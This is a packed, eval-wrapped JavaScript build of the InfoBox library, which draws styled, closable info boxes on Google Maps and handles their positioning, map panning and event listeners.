eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('7 8(a){a=a||{};r.s.1R.2k(2,3d);2.Q=a.1v||"";2.1H=a.1B||J;2.S=a.1G||0;2.H=a.1z||1h r.s.1Y(0,0);2.B=a.U||1h r.s.2E(0,0);2.15=a.13||t;2.1p=a.1t||"2h";2.1m=a.F||{};2.1E=a.1C||"3g";2.P=a.1j||"3b://38.r.33/2Y/2T/2N/1r.2K";3(a.1j===""){2.P=""}2.1f=a.1x||1h r.s.1Y(1,1);3(q a.A==="p"){3(q a.18==="p"){a.A=L}v{a.A=!a.18}}2.w=!a.A;2.17=a.1n||J;2.1I=a.2g||"2e";2.16=a.1l||J;2.4=t;2.z=t;2.14=t;2.V=t;2.E=t;2.R=t}8.9=1h r.s.1R();8.9.25=7(){5 i;5 f;5 a;5 d=2;5 c=7(e){e.20=L;3(e.1i){e.1i()}};5 b=7(e){e.30=J;3(e.1Z){e.1Z()}3(!d.16){c(e)}};3(!2.4){2.4=1e.2S("2Q");2.1d();3(q 2.Q.1u==="p"){2.4.O=2.G()+2.Q}v{2.4.O=2.G();2.4.1a(2.Q)}2.2J()[2.1I].1a(2.4);2.1w();3(2.4.6.D){2.R=L}v{3(2.S!==0&&2.4.Z>2.S){2.4.6.D=2.S;2.4.6.2D="2A";2.R=L}v{a=2.1P();2.4.6.D=(2.4.Z-a.W-a.11)+"12";2.R=J}}2.1F(2.1H);3(!2.16){2.E=[];f=["2t","1O","2q","2p","1M","2o","2n","2m","2l"];1o(i=0;i<f.1L;i++){2.E.1K(r.s.u.19(2.4,f[i],c))}2.E.1K(r.s.u.19(2.4,"1O",7(e){2.6.1J="2j"}))}2.V=r.s.u.19(2.4,"2i",b);r.s.u.T(2,"2f")}};8.9.G=7(){5 a="";3(2.P!==""){a="<2d";a+=" 2c=\'"+2.P+"\'";a+=" 2b=11";a+=" 6=\'";a+=" U: 2a;";a+=" 1J: 29;";a+=" 28: "+2.1E+";";a+="\'>"}K a};8.9.1w=7(){5 a;3(2.P!==""){a=2.4.3n;2.z=r.s.u.19(a,"1M",2.27())}v{2.z=t}};8.9.27=7(){5 a=2;K 7(e){e.20=L;3(e.1i){e.1i()}r.s.u.T(a,"3m");a.1r()}};8.9.1F=7(d){5 m;5 n;5 e=0,I=0;3(!d){m=2.1D();3(m 3l r.s.3k){3(!m.26().3h(2.B)){m.3f(2.B)}n=m.26();5 a=m.3e();5 h=a.Z;5 f=a.24;5 k=2.H.D;5 l=2.H.1k;5 g=2.4.Z;5 b=2.4.24;5 i=2.1f.D;5 j=2.1f.1k;5 o=2.23().3c(2.B);3(o.x<(-k+i)){e=o.x+k-i}v 3((o.x+g+k+i)>h){e=o.x+g+k+i-h}3(2.17){3(o.y<(-l+j+b)){I=o.y+l-j-b}v 3((o.y+l+j)>f){I=o.y+l+j-f}}v{3(o.y<(-l+j)){I=o.y+l-j}v 3((o.y+b+l+j)>f){I=o.y+b+l+j-f}}3(!(e===0&&I===0)){5 c=m.3a();m.39(e,I)}}}};8.9.1d=7(){5 i,F;3(2.4){2.4.37=2.1p;2.4.6.36="";F=2.1m;1o(i 35 F){3(F.34(i)){2.4.6[i]=F[i]}}2.4.6.32="31(0)";3(q 2.4.6.X!=="p"&&2.4.6.X!==""){2.4.6.2Z="\\"2X:2W.2V.2U(2R="+(2.4.6.X*1X)+")\\"";2.4.6.2P="2O(X="+(2.4.6.X*1X)+")"}2.4.6.U="2M";2.4.6.M=\'1c\';3(2.15!==t){2.4.6.13=2.15}}};8.9.1P=7(){5 c;5 a={1b:0,1g:0,W:0,11:0};5 b=2.4;3(1e.1s&&1e.1s.1W){c=b.2L.1s.1W(b,"");3(c){a.1b=C(c.1V,10)||0;a.1g=C(c.1U,10)||0;a.W=C(c.1T,10)||0;a.11=C(c.1S,10)||0}}v 3(1e.2I.N){3(b.N){a.1b=C(b.N.1V,10)||0;a.1g=C(b.N.1U,10)||0;a.W=C(b.N.1T,10)||0;a.11=C(b.N.1S,10)||0}}K a};8.9.2H=7(){3(2.4){2.4.2G.2F(2.4);2.4=t}};8.9.1y=7(){2.25();5 a=2.23().2C(2.B);2.4.6.W=(a.x+2.H.D)+"12";3(2.17){2.4.6.1g=-(a.y+2.H.1k)+"12"}v{2.4.6.1b=(a.y+2.H.1k)+"12"}3(2.w){2.4.6.M="1c"}v{2.4.6.M="A"}};8.9.2B=7(a){3(q a.1t!=="p"){2.1p=a.1t;2.1d()}3(q a.F!=="p"){2.1m=a.F;2.1d()}3(q a.1v!=="p"){2.1Q(a.1v)}3(q a.1B!=="p"){2.1H=a.1B}3(q a.1G!=="p"){2.S=a.1G}3(q a.1z!=="p"){2.H=a.1z}3(q a.1n!=="p"){2.17=a.1n}3(q a.U!=="p"){2.1q(a.U)}3(q a.13!=="p"){2.22(a.13)}3(q a.1C!=="p"){2.1E=a.1C}3(q a.1j!=="p"){2.P=a.1j}3(q a.1x!=="p"){2.1f=a.1x}3(q a.18!=="p"){2.w=a.18}3(q a.A!=="p"){2.w=!a.A}3(q a.1l!=="p"){2.16=a.1l}3(2.4){2.1y()}};8.9.1Q=7(a){2.Q=a;3(2.4){3(2.z){r.s.u.Y(2.z);2.z=t}3(!2.R){2.4.6.D=""}3(q a.1u==="p"){2.4.O=2.G()+a}v{2.4.O=2.G();2.4.1a(a)}3(!2.R){2.4.6.D=2.4.Z+"12";3(q a.1u==="p"){2.4.O=2.G()+a}v{2.4.O=2.G();2.4.1a(a)}}2.1w()}r.s.u.T(2,"2z")};8.9.1q=7(a){2.B=a;3(2.4){2.1y()}r.s.u.T(2,"21")};8.9.22=7(a){2.15=a;3(2.4){2.4.6.13=a}r.s.u.T(2,"2y")};8.9.2x=7(a){2.w=!a;3(2.4){2.4.6.M=(2.w?"1c":"A")}};8.9.2w=7(){K 2.Q};8.9.1A=7(){K 2.B};8.9.2v=7(){K 2.15};8.9.2u=7(){5 a;3((q 2.1D()==="p")||(2.1D()===t)){a=J}v{a=!2.w}K a};8.9.3i=7(){2.w=J;3(2.4){2.4.6.M="A"}};8.9.3j=7(){2.w=L;3(2.4){2.4.6.M="1c"}};8.9.2s=7(c,b){5 a=2;3(b){2.B=b.1A();2.14=r.s.u.2r(b,"21",7(){a.1q(2.1A())})}2.1N(c);3(2.4){2.1F()}};8.9.1r=7(){5 i;3(2.z){r.s.u.Y(2.z);2.z=t}3(2.E){1o(i=0;i<2.E.1L;i++){r.s.u.Y(2.E[i])}2.E=t}3(2.14){r.s.u.Y(2.14);2.14=t}3(2.V){r.s.u.Y(2.V);2.V=t}2.1N(t)};',62,210,'||this|if|div_|var|style|function|InfoBox|prototype||||||||||||||||undefined|typeof|google|maps|null|event|else|isHidden_|||closeListener_|visible|position_|parseInt|width|eventListeners_|boxStyle|getCloseBoxImg_|pixelOffset_|yOffset|false|return|true|visibility|currentStyle|innerHTML|closeBoxURL_|content_|fixedWidthSet_|maxWidth_|trigger|position|contextListener_|left|opacity|removeListener|offsetWidth||right|px|zIndex|moveListener_|zIndex_|enableEventPropagation_|alignBottom_|isHidden|addDomListener|appendChild|top|hidden|setBoxStyle_|document|infoBoxClearance_|bottom|new|stopPropagation|closeBoxURL|height|enableEventPropagation|boxStyle_|alignBottom|for|boxClass_|setPosition|close|defaultView|boxClass|nodeType|content|addClickHandler_|infoBoxClearance|draw|pixelOffset|getPosition|disableAutoPan|closeBoxMargin|getMap|closeBoxMargin_|panBox_|maxWidth|disableAutoPan_|pane_|cursor|push|length|click|setMap|mouseover|getBoxWidths_|setContent|OverlayView|borderRightWidth|borderLeftWidth|borderBottomWidth|borderTopWidth|getComputedStyle|100|Size|preventDefault|cancelBubble|position_changed|setZIndex|getProjection|offsetHeight|createInfoBoxDiv_|getBounds|getCloseClickHandler_|margin|pointer|relative|align|src|img|floatPane|domready|pane|infoBox|contextmenu|default|apply|touchmove|touchend|touchstart|dblclick|mouseup|mouseout|addListener|open|mousedown|getVisible|getZIndex|getContent|setVisible|zindex_changed|content_changed|auto|setOptions|fromLatLngToDivPixel|overflow|LatLng|removeChild|parentNode|onRemove|documentElement|getPanes|gif|ownerDocument|absolute|mapfiles|alpha|filter|div|Opacity|createElement|en_us|Alpha|Microsoft|DXImageTransform|progid|intl|MsFilter|returnValue|translateZ|WebkitTransform|com|hasOwnProperty|in|cssText|className|www|panBy|getCenter|http|fromLatLngToContainerPixel|arguments|getDiv|setCenter|2px|contains|show|hide|Map|instanceof|closeclick|firstChild'.split('|'),0,{}))

